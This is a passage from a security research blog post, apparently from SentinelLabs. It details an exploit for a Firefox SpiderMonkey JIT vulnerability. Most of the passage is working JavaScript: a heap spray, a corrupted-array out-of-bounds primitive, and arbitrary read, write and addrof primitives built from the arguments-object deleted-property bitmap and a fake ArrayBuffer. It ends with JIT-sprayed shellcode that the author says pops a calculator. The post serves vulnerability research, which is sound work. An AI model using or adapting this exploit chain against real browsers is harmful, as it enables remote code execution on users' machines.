interesting.x0 = 3.4766779039175e-310;

// Return the corrupted array

return target;

}

/*

init - Initialises vulnerable objects

*/

function init() {

// arr will contain our sprayed objects

var arr = [];

// We'll create one object...

var cons = function() {};

for(i=0; i<512; i++) cons['x'+j] = j; // Add 512 properties (Large jemalloc allocation)

arr.push(cons);

// ...then duplicate it a whole bunch of times

// The number of times has two uses:

// - Heap spray - Stops any already freed objects getting in our way

// - Allows us to get the jitme function compiled

for (var i = 0; i < 20000; i++) arr.push(Object.assign(function(){}, cons));

// Return the array

return arr;

}

/*

main - Performs the exploit

*/

function main() {

let i = 0;

// The jitme function returns arrays. We'll save them, just in case.

let arr_saved = [];

// Get the sprayed objects

let arr = init();

// This is our target object. Choosing one of the end ones so that there

// is enough time for jitme to be compiled

let interesting = arr[arr.length - 10];

// Iterate over the vulnerable object array

for (i = 0; i < arr.length; i++) {

// Run the jitme function across the array

corr_arr = jitme(arr[i], interesting, i);

// Save the generated array. Never trust the garbage collector.

arr_saved[i] = corr_arr;

// Find the corrupted array

if(corr_arr.length != 491) {

// Save it for future evil

evil = corr_arr

break;

}

}

if(evil == 0) {

console.log("[-] Failed to get the corrupted array");

return;

}

}

Which gets us to this layout:

At this point, we have an Array object with a corrupted elements backing store. It can only read/write Nan-Boxed values to out of bounds locations (in this case, the next Slots store).

Going from this layout to some useful primitives such as ‘arbitrary read’, ‘arbitrary write’, and ‘address of’ requires some forethought.



Primitive Design

Typically, the route exploit developers go when creating primitives in browser exploitation is to use ArrayBuffers. This is because the values in their backing stores aren’t NaN-boxed like property and element values are, meaning that if an ArrayBuffer and an Array both had the same backing store location, the ArrayBuffer could make fake Nan-Boxed pointers, and the Array could use them as real pointers using its own elements. Likewise, the Array could store an object as its first element, and the ArrayBuffer could read it directly as a Float64 value.



This works well with out-of-bounds writes in the nursery because the ArrayBuffer object will be allocated next to other objects. Being in the tenured heap means that the ArrayBuffer object itself will be inaccessible as it is in the nursery. While the ArrayBuffer backing store can be stored in the tenured heap, Mozilla is already very aware of how it is used in exploits and have thus created a separate arena for them:

Instead of thinking of how I could get around this, I opted to read through the Spidermonkey code to see if I could come up with a new primitive that would work for the tenured heap. While there were a number of options related to WASM, function arguments ended up being the nicest way to implement it.

Function Arguments

When you call a function, a new object gets created called arguments. This allows you to access not just the arguments defined by the function parameters, but also those that aren’t:

function arg() {

return arguments[0] + arguments[1];

}

arg(1,2);



Spidermonkey represents this object in memory as an ArgumentsObject. This object has a reserved property that points to an ArgumentsData backing store (of course, stored in the tenured heap when large enough), where it holds an array of values supplied as arguments.

One of the interesting properties of the arguments object is that you can delete individual arguments. The caveat to this is that you can only delete it from the arguments object, but an actual named parameter will still be accessible:

function arg(x) {

console.log(x); // 1

console.log(arguments[0]); // 1

delete arguments[0]; // Delete the first argument (x)

console.log(x); // 1

console.log(arguments[0]); // undefined

}

arg(1);

To avoid needing to separate storage for the arguments object and the named arguments, Spidermonkey implements a RareArgumentsData structure (named as such because it’s rare that anybody would even delete anything from the arguments object). This is a plain (non-NaN-boxed) pointer to a memory location that contains a bitmap. Each bit represents an index in the arguments object. If the bit is set, then the element is considered “deleted” from the arguments object. This means that the actual value doesn’t need to be removed and arguments and parameters can share the same space without problems.

The benefit of this is threefold:

- The

RareArgumentsDatapointer can be moved anywhere and used to read the value of an address bit-by-bit. - The current

RareArgumentsDatapointer has no NaN-Boxing so can be read with the out-of-bounds array, giving a leaked pointer. - The

RareArgumentsDatapointer is allocated in the nursery due to its size.



To summarise this, the layout of the arguments object is as so:

By freeing up the remaining vulnerable objects in our original spray array, we can then spray ArgumentsData structures using recursion (similar to this old bug) and reallocate on top of these locations. In JavaScript this looks like:

// Global that holds the total number of objects in our original spray array

TOTAL = 0;

// Global that holds the target argument so it can be used later

arg = 0;

/*

setup_prim - Performs recursion to get the vulnerable arguments object

arguments[0] - Original spray array

arguments[1] - Recursive depth counter

arguments[2]+ - Numbers to pad to the right reallocation size

*/

function setup_prim() {

// Base case of our recursion

// If we have reached the end of the original spray array...

if(arguments[1] == TOTAL) {

// Delete an argument to generate the RareArgumentsData pointer

delete arguments[3];

// Read out of bounds to the next object (sprayed objects)

// Check whether the RareArgumentsData pointer is null

if(evil[511] != 0) return arguments;

// If it was null, then we return and try the next one

return 0;

}

// Get the cons value

let cons = arguments[0][arguments[1]];

// Move the pointer (could just do cons.p481 = 481, but this is more fun)

new cons();

// Recursive call

res = setup_prim(arguments[0], arguments[1]+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21, ... ]; // Goes on to 480

// If the returned value is non-zero, then we found our target ArgumentsData object, so keep returning it

if(res != 0) return res;

// Otherwise, repeat the base case (delete an argument)

delete arguments[3];

// Check if the next object has a null RareArgumentsData pointer

if(evil[511] != 0) return arguments; // Return arguments if not

// Otherwise just return 0 and try the next one

return 0;

}

/*

main - Performs the exploit

*/

function main() {

...

//

TOTAL=arr.length;

arg = setup_prim(arr, i+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21, ... ]; // Goes on to 480

}



Once the base case is reached, the memory layout is as so:

Read Primitive

A read primitive is relatively trivial to set up from here. A double value representing the address needs to be written to the RareArgumentsData pointer. The arguments object can then be read from to check for undefined values, representing set bits:

/*

weak_read32 - Bit-by-bit read

*/

function weak_read32(arg, addr) {

// Set the RareArgumentsData pointer to the address

evil[511] = addr;

// Used to hold the leaked data

let val = 0;

// Read it bit-by-bit for 32 bits

// Endianness is taken into account

for(let i = 32; i >= 0; i--) {

val = val << 1; // Shift

if(arg[i] == undefined) {

val = val | 1;

}

}

// Return the integer

return val;

}

/*

weak_read64 - Bit-by-bit read using BigUint64Array

*/

function weak_read64(arg, addr) {

// Set the RareArgumentsData pointer to the address

evil[511] = addr;

// Used to hold the leaked data

val = new BigUint64Array(1);

val[0] = 0n;

// Read it bit-by-bit for 64 bits

for(let i = 64; i >= 0; i--) {

val[0] = val[0] << 1n;

if(arg[i] == undefined) {

val[0] = val[0] | 1n;

}

}

// Return the BigInt

return val[0];

}

Write Primitive

Constructing a write primitive is a little more difficult. You may think we can just delete an argument to set the bit to 1, and then overwrite the argument to unset it. Unfortunately, that doesn’t work. You can delete the object and set its appropriate bit to 1, but if you set the argument again it will just allocate a new slots backing store for the arguments object and create a new property called ‘0’. This means we can only set bits, not unset them.



While this means we can’t change a memory address from one location to another, we can do something much more interesting. The aim is to create a fake object primitive using an ArrayBuffer’s backing store and an element in the ArgumentsData structure. The NaN-Boxing required for a pointer can be faked by doing the following:

- Write the double equivalent of the unboxed pointer to the property location.

- Use the bit-set capability of the

argumentsobject to fake the pointer NaN-Box.

From here we can create a fake ArrayBuffer (A fake ArrayBuffer object within another ArrayBuffer backing store) and constantly update its backing store pointer to arbitrary memory locations to be read as Float64 values.

In order to do this, we need several bits of information:

- The address of the

ArgumentsDatastructure (A tenured heap address is required). - All the information from an

ArrayBuffer(Group, Shape, Elements, Slots, Size, Backing Store). - The address of this

ArrayBuffer(A nursery heap address is required).

Getting the address of the ArgumentsData structure turns out to be pretty straight forward by iterating backwards from the RareArgumentsData pointer (As ArgumentsObject was allocated before the RareArgumentsData pointer, we work backwards) that was leaked using the corrupted array:

/*

main - Performs the exploit

*/

function main() {

...

old_rareargdat_ptr = evil[511];

console.log("[+] Leaked nursery location: " + dbl_to_bigint(old_rareargdat_ptr).toString(16));

iterator = dbl_to_bigint(old_rareargdat_ptr); // Start from this value

counter = 0; // Used to prevent a while(true) situation

while(counter < 0x200) {

// Read the current address

output = weak_read32(arg, bigint_to_dbl(iterator));

// Check if it's the expected size value for our ArgumentsObject object

if(output == 0x1e10) {

// If it is, then read the ArgumentsData pointer

ad_location = weak_read64(arg, bigint_to_dbl(iterator + 8n));

// Get the pointer in ArgumentsData to RareArgumentsData

ptr_in_argdat = weak_read64(arg, bigint_to_dbl(ad_location + 8n));

// ad_location + 8 points to the RareArgumentsData pointer, so this should match

// We do this because after spraying arguments, there may be a few ArgumentObjects to go past

if((ad_location + 8n) == ptr_in_argdat) break;

}

// Iterate backwards

iterator = iterator - 8n;

// Increment counter

counter += 1;

}

if(counter == 0x200) {

console.log("[-] Failed to get AD location");

return;

}

console.log("[+] AD location: " + ad_location.toString(16));

}

The next step is to allocate an ArrayBuffer and find its location:

/*

main - Performs the exploit

*/

function main() {

...

// The target Uint32Array - A large size value to:

// - Help find the object (Not many 0x00101337 values nearby!)

// - Give enough space for 0xfffff so we can fake a Nursery Cell ((ptr & 0xfffffffffff00000) | 0xfffe8 must be set to 1 to avoid crashes)

target_uint32arr = new Uint32Array(0x101337);

// Find the Uint32Array starting from the original leaked Nursery pointer

iterator = dbl_to_bigint(old_rareargdat_ptr);

counter = 0; // Use a counter

while(counter < 0x5000) {

// Read a memory address

output = weak_read32(arg, bigint_to_dbl(iterator));

// If we have found the right size value, we have found the Uint32Array!

if(output == 0x101337) break;

// Check the next memory location

iterator = iterator + 8n;

// Increment the counter

counter += 1;

}

if(counter == 0x5000) {

console.log("[-] Failed to find the Uint32Array");

return;

}

// Subtract from the size value address to get to the start of the Uint32Array

arr_buf_addr = iterator - 40n;

// Get the Array Buffer backing store

arr_buf_loc = weak_read64(arg, bigint_to_dbl(iterator + 16n));

console.log("[+] AB Location: " + arr_buf_loc.toString(16));

}

Now that the address of the ArrayBuffer has been found, a fake/clone of it can be constructed within its own backing store:

/*

main - Performs the exploit

*/

function main() {

...

// Create a fake ArrayBuffer through cloning

iterator = arr_buf_addr;

for(i=0;i<64;i++) {

output = weak_read32(arg, bigint_to_dbl(iterator));

target_uint32arr[i] = output;

iterator = iterator + 4n;

}

// Cell Header - Set it to Nursery to pass isNursery()

target_uint32arr[0x3fffa] = 1;

}

There is now a valid fake ArrayBuffer object in an area of memory. In order to turn this block of data into a fake object, an object property or an object element needs to point to the location, which gives rise to the problem: We need to create a NaN-Boxed pointer. This can be achieved using our trusty “deleted property” bitmap. Earlier I mentioned the fact that we can’t change a pointer because bits can only be set, and that’s true.

The trick here is to use the corrupted array to write the address as a float, and then use the deleted property bitmap to create the NaN-Box, in essence faking the NaN-Boxed part of the pointer:

Using JavaScript, this can be done as so:

/*

write_nan - Uses the bit-setting capability of the bitmap to create the NaN-Box

*/

function write_nan(arg, addr) {

evil[511] = addr;

for(let i = 64 - 15; i < 64; i++) delete arg[i]; // Delete bits 49-64 to create 0xfffe pointer box

}

/*

main - Performs the exploit

*/

function main() {

...

// Write an unboxed pointer to arguments[0]

evil[512] = bigint_to_dbl(arr_buf_loc);

// Make it NaN-Boxed

write_nan(arg, bigint_to_dbl(ad_location + 16n)); // Points to evil[512]/arguments[0]

// From here we have a fake UintArray in arg[0]

// Pointer can be changed using target_uint32arr[14] and target_uint32arr[15]

fake_arrbuf = arg[0];

}

Finally, the write primitive can then be used by changing the fake_arrbuf backing store using target_uint32arr[14] and target_uint32arr[15]:

/*

write - Write a value to an address

*/

function write(address, value) {

// Set the fake ArrayBuffer backing store address

address = dbl_to_bigint(address)

target_uint32arr[14] = parseInt(address) & 0xffffffff

target_uint32arr[15] = parseInt(address >> 32n);

// Use the fake ArrayBuffer backing store to write a value to a location

value = dbl_to_bigint(value);

fake_arrbuf[1] = parseInt(value >> 32n);

fake_arrbuf[0] = parseInt(value & 0xffffffffn);

}

The following diagram shows how this all connects together:

Address-Of Primitive

The last primitive is the address-of (addrof) primitive. It takes an object and returns the address that it is located in. We can use our fake ArrayBuffer for this by setting a property in our arguments object to the target object, setting the backing store of our fake ArrayBuffer to this location, and reading the address. Note that in this function we’re using our fake object to read the value instead of the bitmap. This is just another way of doing the same thing.

/*

addrof - Gets the address of a given object

*/

function addrof(arg, o) {

// Set the 5th property of the arguments object

arg[5] = o;

// Get the address of the 5th property

target = ad_location + (7n * 8n) // [len][deleted][0][1][2][3][4][5] (index 7)

// Set the fake ArrayBuffer backing store to point to this location

target_uint32arr[14] = parseInt(target) & 0xffffffff;

target_uint32arr[15] = parseInt(target >> 32n);

// Read the address of the object o

return (BigInt(fake_arrbuf[1] & 0xffff) << 32n) + BigInt(fake_arrbuf[0]);

}

Code Execution

With the primitives completed, the only thing left is to get code execution. While there’s nothing particularly new about this method, I will go over it in the interest of completeness.

Unlike Chrome, WASM regions aren’t read-write-execute (RWX) in Firefox. The common way to go about getting code execution is by performing JIT spraying. Simply put, a function containing a number of constant values is made. By executing this function repeatedly, we can cause the browser to JIT compile it. These constants then sit beside each other in a read-execute (RX) region. By changing the function’s JIT region pointer to these constants, they can be executed as if they were instructions:

/*

shellcode - Constant values which hold our shellcode to pop xcalc.

*/

function shellcode(){

find_me = 5.40900888e-315; // 0x41414141 in memory

A = -6.828527034422786e-229; // 0x9090909090909090

B = 8.568532312320605e+170;

C = 1.4813365150669252e+248;

D = -6.032447120847604e-264;

E = -6.0391189260385385e-264;

F = 1.0842822352493598e-25;

G = 9.241363425014362e+44;

H = 2.2104256869204514e+40;

I = 2.4929675059396527e+40;

J = 3.2459699498717e-310;

K = 1.637926e-318;

}

/*

main - Performs the exploit

*/

function main() {

for(i = 0;i < 0x5000; i++) shellcode();

...

// Get the address of the shellcode function object

shellcode_addr = addrof(arg, shellcode);

console.log("[+] Function is at: " + shellcode_addr.toString(16));

// Get the jitInfo pointer in the JSFunciton object

jitinfo = weak_read64(arg, bigint_to_dbl(shellcode_addr + 0x30n)); // JSFunction.u.native.extra.jitInfo_

console.log("[+] jitinfo: " + jitinfo.toString(16));

// We can then fetch the RX region from here

rx_region = weak_read64(arg, bigint_to_dbl(jitinfo));

console.log("[+] RX Region: " + rx_region.toString(16));

iterator = rx_region; // Start from the RX region

found = false

// Iterate to find the 0x41414141 value in-memory. 8 bytes after this is the start of the shellcode.

for(i = 0; i < 0x800; i++) {

data = weak_read64(arg, bigint_to_dbl(iterator));

if(data == 0x41414141n) {

iterator = iterator + 8n;

found = true;

break;

}

iterator = iterator + 8n;

}

if(!found) {

console.log("[-] Failed to find the JIT start");

return;

}

// We now have a pointer to the start of the shellcode

shellcode_location = iterator;

console.log("[+] Shellcode start: " + shellcode_location.toString(16));

// And can now overwrite the previous jitInfo pointer with our shellcode pointer

write(bigint_to_dbl(jitinfo), bigint_to_dbl(shellcode_location));

console.log("[*] Triggering...")

shellcode(); // Triggering our shellcode is as simple as calling the function again.

}

A video of the exploit can be found here.

Wrote an exploit for a very interesting Firefox bug. Gave me a chance to try some new things out!

More coming soon! pic.twitter.com/g6K9tuK4UG

— maxpl0it (@maxpl0it) February 1, 2022

Conclusion

Throughout this post we have covered a wide range of topics, such as the basics of JIT compilers in JavaScript engines, vulnerabilities from their assumptions, exploit primitive construction, and even using CodeQL to find variants of vulnerabilities.

Doing so meant that a new set of exploit primitives were found, an unexploitable variant of the vulnerability itself was identified, and a vulnerability with many caveats was exploited.

This blog post highlights the kind of research SentinelLabs does in order to identify exploitation patterns.